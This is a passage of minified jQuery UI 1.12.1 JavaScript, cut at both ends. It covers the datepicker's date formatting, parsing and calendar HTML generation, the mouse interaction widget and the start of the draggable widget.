yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,h=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},l=function(t,e,i){var s=""+e;if(h(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return h(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||h("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=l("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=l("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=l("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=h("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":h("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=h.exec(i);l;){switch(l[2]||"d"){case"d":case"D":r+=parseInt(l[1],10);break;case"w":case"W":r+=7*parseInt(l[1],10);break;case"m":case"M":a+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}l=h.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,h,l,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,I,T,P,M,S,H,z,O,A,N,W,E,F,L,R=new Date,B=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),Y=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),$=this._get(t,"stepMonths"),X=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(t,"min"),J=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),J)for(e=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth()-U[0]*U[1]+1,J.getDate())),e=Q&&Q>e?Q:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-$,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+$,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:B,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,h=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",l=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(Y?h:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(Y?"":h)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=4,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),I=" ui-corner-all",T="",X){if(T+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:T+=" ui-datepicker-group-first",I=" ui-corner-"+(Y?"right":"left");break;case U[1]-1:T+=" ui-datepicker-group-last",I=" ui-corner-"+(Y?"left":"right");break;default:T+=" ui-datepicker-group-middle",I=""}T+="'>"}for(T+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+I+"'>"+(/all|left/.test(I)&&0===k?Y?o:s:"")+(/all|right/.test(I)&&0===k?Y?s:o:"")+this._generateMonthYearHeader(t,Z,te,Q,J,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",P=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)M=(w+c)%7,P+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[M]+"'>"+p[M]+"</span></th>";for(T+=P+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),H=(this._getFirstDayOfMonth(te,Z)-c+7)%7,z=Math.ceil((H+S)/7),O=X?this.maxRows>z?this.maxRows:z:z,this.maxRows=O,A=this._daylightSavingAdjust(new Date(te,Z,1-H)),N=0;O>N;N++){for(T+="<tr>",W=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(A)+"</td>":"",w=0;7>w;w++)E=m?m.apply(t.input?t.input[0]:null,[A]):[!0,""],F=A.getMonth()!==Z,L=F&&!v||!E[0]||Q&&Q>A||J&&A>J,W+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(A.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===A.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+E[1]+(A.getTime()===G.getTime()?" "+this._currentClass:"")+(A.getTime()===B.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!E[2]?"":" title='"+E[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+A.getMonth()+"' data-year='"+A.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+A.getDate()+"</span>":"<a class='ui-state-default"+(A.getTime()===B.getTime()?" ui-state-highlight":"")+(A.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+A.getDate()+"</a>")+"</td>",A.setDate(A.getDate()+1),A=this._daylightSavingAdjust(A);T+=W+"</tr>"}Z++,Z>11&&(Z=0,te++),T+="</tbody></table>"+(X?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=T}y+=x}return y+=l,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var h,l,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(h=s&&s.getFullYear()===i,l=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!h||c>=s.getMonth())&&(!l||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,h=this._get(t,"yearRange");return h&&(i=h.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var _=!1;t(document).on("mouseup",function(){_=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!_){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),_=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,_=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}
  },_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),h=t.pageX,l=t.pageY;return 